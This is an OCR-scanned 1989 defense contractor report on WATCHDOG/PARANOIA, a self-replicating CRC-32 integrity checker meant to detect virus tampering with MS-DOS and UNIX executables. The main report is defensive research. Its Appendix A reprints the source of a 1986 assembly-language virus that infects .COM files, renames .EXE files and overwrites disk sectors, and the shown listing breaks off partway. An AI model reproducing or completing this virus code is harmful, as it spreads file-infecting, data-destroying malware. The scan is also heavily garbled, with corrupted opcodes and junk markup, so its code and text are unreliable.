# ULLI Ell'E CUbe

APPLICATION CONFIGURED COMPUTERS, INC.

**2580 GRAND AVENUE 0** BALDWIN, N.Y. **11510 - (516] 623-6295**

255

**N** Procuring Activity Designated Order Number: DI-MISC-80048

Name of Contractor: Application Configured Computers, Inc. 2580 Grand Avenue Name of Contractor: Application Confi<br>
2580 Grand Avenue<br>
Baldwin, NY 11510<br>
Contract Number: DASG60-89-C-0044

Contract Number: DASG60-89-C-0044

Effective Date of Contract: April 19, 1989

**-1-FCTE17**

Expiration Date of Contract: October 19, 1989

Reporting Period: EOC

Principal Investigator and Thomas E.F. Sobczak, Jr. Phone Number: (614) 275-4574

Project Scientist or Ralph W. Trickey Engineer and Phone Number: (614) 275-4574

Short Title of Work: Front-End Anti-Viral Detection Mechanisms Using Replicating/Self-Replicating Software

> DISTRIBUTION STATEMENT A Approved ior public release Districution Uniimited

The views and conclusions contained in this document are those of the authors and should not be interpreted as necessarily represent- $\begin{array}{c} \n\text{The authors and should not be interpreted as necessary representations.} \n\end{array}$ <br>  $\begin{array}{c} \n\text{Soverment.} \n\text{Solution} \n\end{array} \n\begin{array}{c} \n\text{Q} \n\text{Q} \n\end{array} \n\begin{array}{c} \n\text{I} \n\end{array} \n\begin{array}{c} \n\text{Q} \n\end{array} \n\begin{array}{c} \n\text{I} \n\end{array} \n\begin{array}{c} \n\text{I} \n\end{array} \n\begin{array}{c} \n\text{I} \n\end{array} \n\begin{array}{c$ 

## TABLE OF CONTRNIS



Accessor Formation  $\overrightarrow{\mathbf{y}}$  $\cdot$  .] **Justifician**  $\frac{1}{2}$ فطيم  $Kerm\bar{\nu}_\text{c}$  ,  $\Delta\bar{\nu}_\text{c}$  $\sim 10^{11}$  km  $^{-1}$ maria<br>Martina<br>Montena  $\frac{1}{2}$  $\frac{1}{\text{Dist}}$  $A-1$ 

## **A. , TASK OBJECTIVES**

The objectives of Task DI-MISC-80048, Front-End Anti-Viral Detection Mechanism Using Replicating/Self-Replicating Software, are threefold:

- **1.** Research viral mechanisms, anti-viral procedures, and self-replicating software mechanisms for use as security products in MS-DOS and UNIX environments on PCs and Minis.
- 2. Evaluate the applicability of said mechanisms to protect and/or identify and/or detect computer virus intrusion and corruption within said systems.
- 3. Begin experimentation with a replicating/self-replicating software product to be used to secure SDIO operating systems, libraries, and archives.

## **B. TECHNICAL PROBLEMS '**

- **\A-1.** 3ugs in AT&T UNIX system 5 version 3 (HCL America Magnix)- CSH supports job monitoring while KSH does not. The disassembler incorrectly disassembles an instruction, The wrong owner/group were assigned to some files by the system. The RUNACCT, started by the CRON table, would catch in an infinite loop on startup of system. Using STTY 38. 400 would hang up the line even in single-user mode.
- 2. The use of a WORM program (a self-contained self-replicating software mechanism) for the Watchdog/Paranoia concept due to architectural limitations with regard to memory, memory addresses, and logical memory segments.
- j:. Prevention of viruses was ruled out due to the mathematical computations of Dr. Fred Cohen. He proved conclusively that it is impossible to protect against computer viruses.
- 4. Due to time and resource limitations, ACC, Inc. used a publicly known CRC-32 algorithm. In future, a less-public CRC algorithm will be used.
- 5. Watchdog/Paranoia slows down an MS-DOS-based PC appreciably; and a UNIX machine, somewhat. Faster, optimized algorithms need to be researched,
- 6. Due to the impossibility of using existing appropriate technologies for detecting a well-written WORM or Trojan Horse program, these programs were omitted from the proof of concept. Future considerations will address these type of programs directly and separately. $(\xi|_{l})$

## . **C. GENERAL METHODOLOGY:**

**ACC,** Inc. used the following definitions in its research:

- **1.** Computer Virus: A set of instructions, programmatic or otherwise, that propagate themselves through computer systems and/or networks, deliberately set to do things unwanted by the legitimate owners of those systems. A virus must attach itself to executable code in order to function.
- 2. **WORM:** A self-contained, free-running computer program which relocates in memory.
- **3.** Trojan Horse: A program that does other than what it was intended to do.
- 4. Prevention: Stop the initial and subsequent attempts to infect a system. Not keyed to any particular infection.
- **5.** Identification: Indicates specific infections.
- 6. Detection: Monitoring change to the characteristics of any executable component. Detection is not keyed to any particular infection.

Dr. Fred Cohn has proven mathematically that it is impossible to prevent a computer virus. Pamela Kane of Dr. Panda Systems has proven that it is impossible to know or identify all code that can make up a computer virus. And, Steven J. Rose of Deloitte Haskins and Sells has stated, "The best protection would be to detect the presence of a virus before it could do harm." Therefore, ACC, presence of a virus before it could do harm." Inc. chose to detect the modification of executable code by computer viruses and our research followed that premise.

**BBS Text:** ACC, Inc. monitored hacker and public domain bulletin board services for information on computer viruses and how they function. A sample is included in Appendix A. This research provided us with a number of computer viruses for IBM, Commodore, and Apple PCs, and a WORM program for VAX/VMS in ADA. Especially informative was the VIRUS-L conference on BITNET.

**Academic Research:** Research includes academic papers (Fred Cohen, Ken Thompson, Gene Spafford, Ray Glatz, etc.), commercial magazine and newspaper articles, trade magazine articles, books, and professional-type hacker magazines. A short bibliography at the end of this report will show the types of sources used.

## **RE-APPLICATION OF PROVEN TECHNOLOGY**

Self-replicatory technology research began in the 1960's as a game in Bell Laboratories called Core Wars. Opposing WORM programs would replicate themselves as quickly as possible, while overwriting their opponents. The program with the greatest number of copies was the winner. The WORM programs remained a game.

In the late 1970's and early 1980's, further research into selfreplicatory mechanisms was performed at the Xerox Palo Alto Research Center. Most of this work is proprietary. Research tailed off as experimenters had difficulty finding applications for the self-replicatory mechanism.

The NCR 100 series system operating system utilized a functioning self-replicatory mechanism to automatically upgrade from early<br>operating system versions to later ones. This use of a selfoperating system versions to later ones. replicatory mechanism eliminated a thankless task for system administrators as all storage devices bought on-line eventually upgraded themselves.

In the mid-1980's, Dr. Fred Cohen used a virus-oriented mechanism as a compression method to better utilize storage space. The virus, in pseudocode, is written like this:

program compression-virus:=  ${91234567;}$ 

subroutine infect-executable:= loop:file=get random-executable-file; if first-line-of-file=01234567 then then goto loop; compress file; prepend compression-virus to file;

main-program:=<br>*i* if ask-permission then infect-executable; uncompress the-rest-of-this-file into tmpfile; fun timpfile; for  $\sum_{i=1}^{n}$ 

(Computers and Security, Vol. 8, No. 4, June 1989, p. 326) His concept, though it worked, proved slow. He is currently working on a similar mechanism for encryption of files.

In 1989, there were unconfirmed reports that the communications package for the PRODIGY bulletin board service would upgrade a user's package if he was using an earlier version. Frightening for the user, but a useful tool. Finally, hackers are exploring the possibilities of self-replicatory mechanisms. "One, whose handle is Bill McTuesday, says, 'They can clean up your computer and they can be used as a hacking tool. They provide a good way of investigating closed systems... They will also defend against invading viruses...'" (Mondo 2000, Fall #7, 1989, p. 50) Research into potentially self-replicating software mechanisms has potential. ACC, Inc. chose to reapply this technology towards creating a tamper-proof, free-running security system with **NO** operator interface.

**0** ACC, Inc. then performed a risks analysis of potential threats. Since it is impossible, using existing technologies, to detect a well-written WORM or trojan horse program, we concentrated on computer viruses and code corruption. Worm and trojan horse programs will be addressed in depth in Phase II. Since it is impossible to prevent a viral occurrence, either through transferable storage media, remote access, or keyboard input, detection of corruption was deemed the most effective way to bound any potential damage caused by corruption. The research then moved to known virus code to study the attaching, executing, and replicatory mechanism of these viruses. For security reasons, no code is included. Anyone who needs to see a sample may contact Mr. Richard Lenning at (205) 895-4170.

Lastly, ACC, Inc. began to program the Watchdog/Paranoia programs, our replicatory executable code security mechanism.

## **D. TECHNICAL RESULTS**

## **WATCHDOG/PARANOIA**

WATCHDOG is a replicatory software mechanism for protecting executable code in a computing system. PARANOIA is the code attached to the executable code within a computing system. WATCH-DOG/PARANOIA validates the integrity of executable code and themselves before allowing any program to execute. This self-running, replicating mechanism with its anti-tampering feature (self/cross validation) disallows operator interference with its functioning. It was successfully demonstrated on October 5, 1989, at the SDC, Huntsville, Alabama.



WATCHDOG is the main program which scans all executable files within a system and validates whether or not Paranoia is attached. If not, WATCHDOG will attach PARANOIA to the new code segments. PARANOIA is replicated by WATCHDOG to each executable code segment. WATCHDOG validates the integrity of PARANOIA and is, in turn, validated.

Validation is achieved through the use of an integrated CRC-32/Checksum calculated on a known good copy of the executable code. This value is stored with PARANOIA attached to the executable code. Every time the code segments (schell script/library) or programs are to be executed, PARANOIA recalculates and validates the CRC-32/Checksum and compares it with the original value. If the validation is true, it allows the execution of the program segment. If the validation is false, PARANOIA sends E-Mail onsite and off-site to warn of possible corruption/infection. WATCHDOG/PARANOIA can also be programmed to lock up the system, or, disallow execution of the offending program segment while allowing validated program segments to continue processing.

The anti-tampering mechanism depends upon communications protocol between WATCHDOG and PARANOIA. Each time PARANOIA is executed, it queries WATCHDOG to validate WATCHDOG is functioning. If WATCHDOG is functional, PARANOIA continues. If WATCHDOG is non-functional in any way, PARANOIA will send E-Mail, both on- and off-site, and prevent the execution of the program segment. The same result occurs if PARANOIA fails its validation by WATCHDOG. Future consideration will include a back-up table of CRC/Checksum values

. within WATCHDOG.

For security reasons, the source and object code for Watchdog/Paranoia has not been included. If such code is necessary to an evaluation, please contact Mr. Richard Lenning, SDIO/ **SDC** at 205-895-4170.









## **A BASIC DESCRIPTION OF WATCHDOG/PARANOIA**

## **COMMON MODULE BREAKDOWN IN DOS/UNIX**

```
crc.h
 header file for crc.c
 defines:
    generatable()
      this initializes the table used by generatecrc32
   generatecrc32(FILE *)
      this calculates and returns the negated crc-32 value for
      the open file passed in.
crc. c
 contains the code for the above functions.
```
## **UNIX module breakdown** crcset (name> this calculates the crc32 value for (name). If it is not correct, it calculates the correct value and appends it to the executable file. crctest (name) this calculates the crc32 value for name. If it is correct, it returns 1 else it returns 0 Idtest.tst temporary file generated by makepara and used by system program 'ld' used to generate the new program. mail.h defines mail(to,text) sends 'text' using system file mailx to 'to'. mail.c contains code for mail. makepara (name) this program uses crc.c and mail.c to modify executable files reads in the header from (name) checks the crc32 value, exits if ok sends mail saying that it is correcting the file creates ldtest.tst runs system program 'ld' calculates the new crc32 value and appends it to the executable file para.c this is the 'header' file prepended to every executable file. verifies that the crc32 value at the end of the file is correct if not, it sends mail and exits sees if watchdog is listening by doing the following: attempts to get the semaphore used by watchdog sends mail and exits if it cannot \* attempts to increment the semaphore attempts to decrement the semaphore by 2 if it could not, it prints a message and exits now it executes the attached program semhead.h include file used by the sem... programs semclr creates the semaphore and set it to 0 seminc increments the semaphore semset \* sets the semaphore to **10** semtest standalone test program semwait waits until the semaphore is incremented tl.c simple test program t2.c simple test program virstart.s modified assembly language start-up code for 'c' that continues execution of the main program after the header completes

watch. c first attempt to write watch watch.sh this shell script contains 2 infinite loops that are forked fork 1 repeatedly executes 'find' to find all files that are executable and executes makepara on that file fork 2 executes semclr to initialize the semaphore repeatedly executes semwait seminc

## **O MS-DOS module breakdown:** cO.asm these are versions of the borland start-up code (tiny model) modified to make any program a potential virus. makepara (name> this program uses crc.c to modify executable files reads in the header from (name) checks for a virus header, exits if ok adds the virus header modifies the executable header to jump to para.bin first adds para.bin to the end of the executable file calculates the new crc32 value and appends it to the executable file test3.c, .exe this is the program the tests are run on. watch.h this is the header file containing the description of the watchdog header test2.c, .exe, .bin (paranoia) this is the exe-resident code \* it verifies the Checksum, \* it verifies that watchdog is active, it executes the normal program code. watch.c, .exe this is the memory resident code that verifies that no writes are done to any .exe files, if any are attempted, it first prompts the user for verification, and installs paranoia on any files that are executed.

## **E. IMPORTANT FINDINGS AND CONCLUSIONS**

- **1.** Self-Secure **Security** Mechanism: **A** non-operator interruptable self-replicatory software program with an tampering mechanism holds great promise as a mechanism for The benefits are threefold:
	- a. Once installed, the program cannot be disabled without a full system shutdown.
	- b. The program logic enforces a predefined level of security regardless of the laxness of security inherent in human-operated and installed security.
	- c. There is no operator interface with the program.

## 2. Detection:

Detection of viruses and corruption is the only way to ensure that an affected system will be recovered in the shortest amount of time.

- **3.** Bounding the Damage: It is the detection and isolation of corruption/intrusion, such that all affected systems are isolated from non-affected systems. Backup systems will be brought on-line to continue the processing of a network or group of networks. Future considerations will allow for isolation of affected programs, thus allowing a system to continue processing valid programs.
- 4. Ease of Modification: Even with inherent operating system security measures in place, it was quite simple to modify executable code and files under MS-DOS and UNIX.
- **5.** Portability: The WATCHDOG/PARANOIA concept is easily ported to other operating systems and architectures.

## **F. IMPLICATIONS FOR FURTHER RESEARCH**

- **1.** Continuation of **UNIX** Effort for AT&T system **5,** Version **3**
	- a. Monitor process activity.
		- **1.** Log of process activity
		- 2. Investigate suspicious activity
	- b. Add code to protect shell scripts, archives, and libraries from corruption.
	- c. Research into management concerns which affect systems administrators. Enforcement of available operating system security.
	- d. Secure log of activity.
	- e. Add passwords and message authentication codes to modify mail destinations.
	- f. Audit trail of operational states for recovery in a protected mode.
	- g. Develop a shutdown to a special state with only designated security officer override if any operator interface is necessary.
	- h. Define requirements for a test utilizing a multi user facility (NTF and eventually NTB).

NTF = Small test facility NTB **=** Full SDI computer network

- i. Investigate the use of shared libraries for AT&T 5.3 for more efficient functioning of the WATCHDOG/PARANOIA concept.
- j. Study methods to increase product functional speed at minimum increase in overhead.
- k. Eliminate existing points of vulnerability (linker, archiver, assembler, debugger, etc.)
- **1.** WATCHDOG/PARANOIA programmed override implementation/ enforcement of OS security at maximum level.
- m. Develop method by which WATCHDOG/PARANOIA does not impede realtime executables.
- n. Lockout of access to WATCHDOG/PARANOIA code and any transfer which would reduce WATCHDOG/PARANOIA security.
- o. Research CRCs and Checksums and combinations thereof to optimize security.
- p. Develop a tighter anti-tampering mechanism with warning of anomalies.
- 2. Expansion **of the Product to Multi-User Minicomputer/Mainframe Networked Systems**
	- a. Assure compatibility of function where other security systems are installed (i.e., TOP SECRET, RACK-F).
	- b. Explore PROM/firmware board for self-installation. This affects every machine/OS uniquely.
	- c. Study the effect of parallel processing and the relations thereby produced.
	- d. Develop a process activity scanner
		- **1.** Unusual activity
		- 2. Event-driven
	- e. Develop a functioning message authorization code (ID every block)
		- **1.** External
		- 2. Internal
	- f. Port to real time ADA.
	- g. Implement an option for system backup.

## **G. SIGNIFICANT HARDWARE DEVELOPMENT**

Not applicable. The Watchdog/Paranoia concept functions on commercially available architectures.

**APPNIX A**

## **APPENDIX A**

## **Viruses: Assembly, Pascal, Basic & Batch**

[ACC,INC does not assume responsibility for any damages that may occur when compiling viruses depicted in this explanation. This Appendix has been written to promote knowledge into the amazing universe of computer viruses.]

Viruses can be written in practically every computer language known today, although, most effective viruses have been written in Assembly Language.

Many uninitiated in the methods of the telecommunications hobbyist think that viruses cannot be written in Basic due to its limited command universe. This is untrue. Basic has the capability of producing very effective viruses if the command set is properly used. Combining assembly and basic could further enhance the effectiveness of a virus.

In this Appendix we will examine some viruses written in Assembly Language, Pascal, Basic and Batch written by B. Fix, R. Burger and M. Vallen (members of the Swiss Crackers Association) which \* proved to be very interesting to the phase **1** effort.

Please use extreme caution when assembling these virus programs. Copy the result to a separate disk when you compile.

## **Virus in Assembly Language**

----------------------------

Most viruses have been written in assembly language because it has the unique ability to bypass operating system security. Here is an example of a virus written under MS-DOS 2.1 which can, be compiled in the later versions. ACC,Inc has included remarks so as to further explain the parts which comprise the total code development. Programmers may wish to delete those segments if desired.

#### **\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \***

- Program Virus  $\ddot{\phantom{0}}$
- Version **1.1**  $\ddot{\phantom{a}}$
- Writter : R. Burger
- Created 1986  $\ddot{\phantom{a}}$
- This is a demonstration program for computer
- viruses. It has the ability to replace itself.  $\ddot{\phantom{a}}$
- and thereby modify other programs. Enjoy.

```
Code
    Segment
    Assume CS:Code
    equ 100h
progr
    ORG progr
The three NOP's serve as the marker byte of the
\ddot{\phantom{0}}virus which allow it to identify a virus.
÷
MAIN:
    nop
    nop
    nop
Initialize the pointers
\ddot{\phantom{a}}mov ax, 00
    mov es: [pointer], ax
    mov es: [counter], ax
    mov es: [disks], al
Get the selected drive
\ddot{\phantom{0}}mov ah, 19h
                    ;drive?
    int 21h
Get the current path on the current drive
\ddot{ }: ; save drive
    mov cs:drive, al
    mov ah, 47h
                    :dir?
    mov dh, 0
    add al, l
    mov dl, al
                    ; in actual drive
    lea si, cs: old path
                    \ddot{r}int 21h
Get the number of drives present. If only one
\ddot{\phantom{0}}is present, the pointer for the search order
\ddot{\phantom{0}}will be set to serach order +6\ddot{\phantom{0}}
```

```
mov as, Oeh ;how many disks
      mov dl,O
                           \ddot{ }int 21h
      mov a1,01<br>cmp a1,01one drive
      jnz hups3
      mov al,06
hups3: mov ah,O
      lea bx,search order add bx,ax
      add bx,000lh
      mov cs:pointer,bx
      clc
Carry is set, if no more .COM's are found.
\ddot{\phantom{0}}Then, to avoid unnecessary work, .EXE files will
\ddot{ }be renamed to .COM files and infected.
\ddot{\phantom{0}}This causes the error message "Program to large
\ddot{ }to fit memory" when starting larger infected
;
EXE programs.
change disk:
     inc no name change
     mov ah, 17h ;change .EXE to .COM
     lea dx, cs: maske_exe
     int 21h
     cmp al,Offh
     jnz no name change ;.EXE found?
If neither .COM nor .EXE is found then sectors
\ddot{\phantom{0}}will be overwritten depending on the system time
\ddot{\phantom{0}}in milliseconds. This is the time of the complete
÷
   "infection" of a storage medium. The virus can
find nothing more to infect and starts its destruction
     mov ah, 2ch ; read system clock
     int 21h
     mov bx,cs:pointer
     mov al,cs:[bx]
     mov bx,dx
     mov cx,2
     mov dh,O
     int 26h ; write crap on disk
```

```
Check if the end of the search order table has been
\ddot{ }reached . If so, end.
÷
no name change:
    mov bx,cs:pointer
    dec bx
    mov cs:pointer,bx
    mov dl,cs:[bx]
    cmp dl,Offh
    jnz hups2
    jmp hops
Get new drive from the search order table and ; select it
\ddot{\phantom{0}}hups2:
    mov ah,Oeh
    int 21h ;change disk
Start in the root directory
\ddot{\phantom{0}}mov ah, 3bh ;change path
    lea dx,path
    int 21h
    jmp find first file
* ********************************* *****************
   Starting from the root, search for the first
   subdir. FIrst convert all .EXE files to .COM
in the old directory
\ddot{\phantom{a}}find first subdir:
    mov ah,17h ;change .exe to .com
    lea dx,cs:maske exe
    int 21h
    mov ah, 3bh ;use root directory
    lea dx,path
    int 21h
    mov ah, 04eh ; search for first subdirectory
    mov cx,0001000lb ;dir mask
    lea dx,maske dir
                          \ddot{\phantom{a}}int 21h
                          \ddot{\phantom{0}}jc change disk
    mov bx,CS:counter
```

```
INC,BX
     DEC bx
     jz use next subdir
; Search for the next subdirectory. If no more
directories are found, the drive will be changed.
\ddot{\phantom{a}}find_next_subdir:<br>mov_ah,4fh
                          ; search for next subdir
     int 21h
     jc change_disk
     dec bx
     jnz find next subdir
Select found directory.
use_next_subdir:<br>mov_ah,2fh
                           ; get dta address
     int 21h
     add bx,lch
     mov es: [bx],'\tilde{N} ;address of name in dta
     inc bx
     push ds
     mov ax,es
     mov d3,ax
     mov dx, bx<br>mov ah, 3bh
                          ; change path
     int 21h
     pop ds
     mov bx,cs:counter
     inc bx
     mov CS:counter,bx
Find first .COM file in the current directory.
\ddot{ }If there are none, search the next directory.
7
find-first file:
     mov ah, 04eh ;Search for first
     mov cx,0000000lb ;mask
     lea dx,maske com
                           \ddot{r}int 21h
                           \ddot{\cdot}jc find first subdir
     jmp check if ill
```

```
\ddot{\phantom{a}}If program is ill (infected), then search for
  another other.
find_next_file:
    mov ah, 4fh
                      ; search for rext
    int 21h
    jc find first subdir
Check is already infected by virus.
check_iif_i11:mov ah, 3dh
                     ;open channel
    mov al, 02h
                     :read/write
    mov dx, 9eh
                     ;address of name in dta
    int 21
    mov bx, ax
                     ; save channel
    mov ah, 3fh
                     : read file
    mov ch, buflen
    mov dx, buffer
                     ; write in buffer
